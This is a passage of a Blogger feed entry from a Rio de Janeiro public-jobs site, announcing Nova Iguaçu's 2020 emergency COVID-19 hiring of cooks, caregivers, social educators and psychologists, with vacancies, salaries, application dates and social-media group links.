Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3659802022252177228"},"published":{"$t":"2020-06-15T22:35:00.001-03:00"},"updated":{"$t":"2020-06-15T22:35:07.906-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE NOVA IGUAÇU (RJ) abre PROCESSO SELETIVO EMERGENCIAL para contratação de pessoal no COMBATE ao COVID19 - 31 vagas - Oferta para COZINHEIRO, CUIDADOR, EDUCADOR e PSICÓLOGOS - Inscrições de 16-17\/06 - Salários de até R$ 2.125,00 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s1600\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"760\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s320\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nSaiu o edital n° 01\/2020 do \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo SEMAS de Nova Iguaçu - RJ\u003C\/span\u003E\u003C\/b\u003E. O certame oferece \u003Cu\u003E31 vagas\u003C\/u\u003E de início imediato e formação de cadastro reserva para cargos de \u003Cu\u003Ediversos níveis de escolaridade\u003C\/u\u003E. O processo seletivo possui \u003Cu\u003Ecaráter de emergência por causa da pandemia do novo coronavírus (COVID-19)\u003C\/u\u003E. As contratações serão temporárias e os aprovados trabalharão para a Secretaria Municipal de Assistência Social (SEMAS), órgão da Prefeitura.\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\n\u003Cb\u003ESobre as vagas\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO certame terá 31 vagas e formação de cadastro reserva, sendo divididas da seguinte maneira:\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003EVagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ERemuneração\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E03 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.045,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECuidador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.530,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEducador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.530,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Gestão do SUAS II - Psicologia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E03 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 2.125,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nÉ importante verificar os requisitos das vagas já que são cargos que podem \u003Cu\u003Eexigir níveis fundamental incompleto, médio e superior.\u003C\/u\u003E A carga horária de trabalho varia de 30 a 40 horas semanais. O Cuidador terá uma jornada de trabalho em regime de escala (24\/72h).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EComo se inscrever no processo seletivo SEMAS de Nova Iguaçu\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Einscrições\u003C\/u\u003E serão abertas às 11h do dia \u003Cu\u003E16 de junho\u003C\/u\u003E de 2020 e serão encerradas às 23h59 de \u003Cu\u003E17 de junho\u003C\/u\u003E de 2020. Os registros deverão ser feitos no \u003Ca href=\"http:\/\/www.novaiguacu.rj.gov.br\/semas\/processo-seletivo-simplificado\/\"\u003Esite da Prefeitura de Nova Iguaçu\u003C\/a\u003E. Além disso, é preciso que o interessado envie cópias digitalizadas, em formato PDF, de documentos comprobatórios para a prova de títulos. No caso, os arquivos deverão ser anexados e enviados para o e-mail \u003Ca href=\"http:\/\/selecaosemasnovaigua%C3%A7u@gmail.com\/\"\u003Eselecaosemasnovaiguaçu@gmail.com\u003C\/a\u003E. Todas as inscrições do processo seletivo serão gratuitas.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003EProva de títulos\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nUma \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\"\u003Eprova de títulos\u003C\/a\u003E será utilizada para selecionar os participantes do processo seletivo. A \u003Cu\u003Eavaliação valerá 100 pontos e será feita pela Comissão Técnica Organizadora\u003C\/u\u003E. Apesar de o valor máximo ser idêntico, os critérios variam de acordo com o cargo. Portanto, recomenda-se a leitura do edital para a obtenção de mais detalhes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EValidade do certame\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO certame será válido por cinco meses a partir da data de homologação. Poderá ser prorrogado caso haja necessidade da administração municipal.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cb\u003EEdital completo\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO edital completo pode ser lido no \u003Ca href=\"http:\/\/www.novaiguacu.rj.gov.br\/semas\/processo-seletivo-simplificado\/\"\u003Eendereço eletrônico da Prefeitura Municipal de Nova Iguaçu\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EEdital: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/coronavirus-processo-seletivo-semas-de-nova-iguacu-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3659802022252177228\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/prefeitura-de-nova-iguacu-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3659802022252177228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3659802022252177228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/prefeitura-de-nova-iguacu-rj-abre.html","title":"PREFEITURA DE NOVA IGUAÇU (RJ) abre PROCESSO SELETIVO EMERGENCIAL para contratação de pessoal no COMBATE ao COVID19 - 31 vagas - Oferta para COZINHEIRO, CUIDADOR, EDUCADOR e PSICÓLOGOS - Inscrições de 16-17\/06 - Salários de até R$ 2.125,00 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo 